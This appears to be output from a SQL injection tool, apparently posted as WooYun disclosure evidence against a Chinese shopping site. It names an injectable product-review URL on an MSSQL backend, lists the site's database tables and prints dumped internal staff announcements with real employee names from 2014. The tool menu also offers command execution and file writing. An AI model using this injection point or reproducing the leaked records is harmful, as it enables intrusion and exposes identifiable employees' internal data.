 网址 http://www.ilife.cn/Common/ProductRemarkDetail.asp?ProductRemarkId=565 COOKIE
类型 Integer 数据库 MSSQL 关键字
获取数据
Table/Column Count
Shop_Adv
Shop_BrandSort
Shop_CustomCat
Shop_CompanyAnnouncement
ProductRemarkSource
Shop_Config
Shop_OrderItems
Shop_QuestionSort
Shop_SendStat
Shop_ShipMethods
Shop_SpecialProduct
Shop_SpecialSort
Shop_Brand
Shop_tblAccess_old
Shop_tblLog
Shop_BrandArticle
Shop_KeyWord
Shop_OrderItemTemp
Shop_Component
Shop_Products
Shop_tblAccess
MayLifeAgent
Shop_KeywordBrand
Article_Article
Shop_tblUser
获取表 获取列 All
id 真实... 部门 标题 内容 时间 file_name
1409 李雅 行政部9 公告—2013年度KPI嘉奖及12月份K <p><strong><span style="color: 01 27 2014 9:48AM
1410 张馨菲 行政部9 客服部年前激励政策 <h1 style="margin-bottom:0px;m 01 27 2014 12:16PM
1411 张馨菲 行政部9 春节期间值班客服激励政策 <h1 style="margin-bottom:0px;m 01 27 2014 3:41PM
1413 李雅 行政部9 2014年春节放假公告 <p style="text-align:center">< 01 27 2014 6:01PM
1414 李雅 行政部9 公告—财务年前查账安排 <p style="text-align:center">< 01 27 2014 6:33PM
1415 张馨菲 行政部9 关于公司电话号码更改通知 <p style=";text-align:center;" 01 28 2014 9:59AM
1419 张馨菲 行政部9 2014年晋升人员名单 <p><strong><span style="font-s 02 7 2014 11:21AM
1420 李雅 行政部9 2014年2月份客服部组员名单 <p style="text-align:center">< 02 7 2014 5:26PM
1421 李雅 行政部9 物流部1月份KPI考核表格 <p><span style="font-size:24px 02 8 2014 8:54AM 物流部KPI考核表格.xls
1422 李雅 行政部9 运营部1月份KPI考核表格 <p><span style="font-size:24px 02 8 2014 8:56AM 运营部KPI考核表格（
1424 李雅 行政部9 2014年2月份周会议安排 <p style="text-align:center">< 02 8 2014 7:05PM
1425 李雅 行政部9 2014年第一季度客服等级晋升公告 <h1 style="text-align:center; 02 12 2014 3:33PM
1426 张馨菲 行政部9 自动离职通知书--常静 <p><br /><strong><span style=" 02 13 2014 10:09AM
1427 李雅 行政部9 1月份KPI嘉奖名单 <p style="text-align:left; mar 02 18 2014 10:47AM
1431 张馨菲 行政部9 客服部-内部公开竞聘通知 <p><span style="font-size:20px 02 19 2014 5:18PM 内部竞聘申请表.doc
1432 张馨菲 行政部9 运营部-内部公开竞聘通知 <p><strong><span style="font-s 02 19 2014 5:19PM 运营部内部竞聘申请表
1433 苏乐妮 客服部 客服部新工号的规则 <p style="text-align:center;li 02 27 2014 2:26AM
1434 苏乐妮 客服部 2014年3月份折扣权限规定 <p style="text-align:center;li 02 27 2014 2:30AM
1435 苏乐妮 客服部 2014年3月份客服部人员分组名单 <p style="text-align:center;te 02 27 2014 2:32AM
1437 苏乐妮 客服部 2014年3月份营运中心客服部对接 <p style="text-align:center;te 02 27 2014 2:36AM
1438 苏乐妮 行政组9 客服部新客户资源分配原则 <p style="text-align:center;li 02 27 2014 3:11AM
1439 张馨菲 行政部9 采购部-内部公开竞聘公告 <p class="p0" style="margin-bo 02 28 2014 3:28PM
1442 张馨菲 行政部9 新地址 新形象 新品牌 新名字 <p></p><p style="text-align:le 02 28 2014 6:36PM
1443 张馨菲 行政部9 《员工手册》[2014版]正式实施- <p><br /></p><p style="text-al 02 28 2014 6:42PM
获取数据 逐列获取 1=1 Save
信息 获取数据 命令 写文件 注册表操作 文件管理 下载 远程数据转储 SQL MSSQL原始语句执行
www.wooyun.org